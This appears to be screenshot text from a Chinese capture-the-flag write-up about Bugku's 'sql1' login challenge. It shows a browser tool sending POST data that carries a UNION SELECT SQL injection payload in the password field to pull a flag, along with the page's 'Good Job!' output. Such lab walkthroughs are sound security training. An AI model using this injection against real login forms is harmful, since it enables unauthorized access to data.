 Welcome To Bugku-sql1
120.24.86.145:9001/sql/
搜索
最常访问 CTF - 练习平台 【技术分享】关于PH... 订饭 120.24.86.145:8002/... Hacking Network Pr... 移动版书签
INT SQL XSS Encryption Encoding Other
Load URL http://120.24.86.145:9001/sql/
Split URL
Execute
Enable Post data Enable Referrer
Post data admin_name=bugkusql1&admin_passwd=bugkusql1"union select flag1,1 from bugkusql1.flag1#&submit=GO+GO+GO
这是一个神奇的登录界面
来登录试试
Username
Password
GO GO GO
Good Job!
Login_Name:ed6b28e684817d9efcaf802979e57aea
You must login with correct ACCOUNT and PASSWORD!
http://blog.csdn.net/littlelittlebai